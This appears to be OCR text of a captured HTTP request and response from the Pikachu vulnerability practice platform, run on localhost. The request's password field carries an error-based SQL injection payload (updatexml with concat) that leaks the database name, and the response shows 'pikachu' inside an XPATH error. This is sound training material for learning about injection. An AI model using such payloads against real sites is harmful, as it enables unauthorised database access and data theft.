 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /pika/vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
2 Host : 127.0.0.1
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0)
Gecko/20100101 Firefox/103.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Content-Type : application/x-www-form-urlencoded
8 Content-Length : 158
9 Origin : http://127.0.0.1
10 Connection : close
11 Referer : http://127.0.0.1/pika/vul/sqli/sqli_iu/sqli_reg.php
12 Cookie : PHPSESSID =ngat4fou7ualnfp7bh48clvma2
13 Upgrade-Insecure-Requests : 1
14 Sec-Fetch-Dest : document
15 Sec-Fetch-Mode : navigate
16 Sec-Fetch-Site : same-origin
17 Sec-Fetch-User : ?1
18
19 username =liaoyue &password =
-1-1'or(updatexml(1,concat(0x7e,database(),0x7e),1))or' &sex =
%E7%94%B7 &phonenum =%E6%97%A0 &email =%E6%97%A0 &add=%E6%97%A0 &
submit =submit
Pikachu 漏洞练习平台 pika~pika~
XPATH syntax error: '~pikachu~'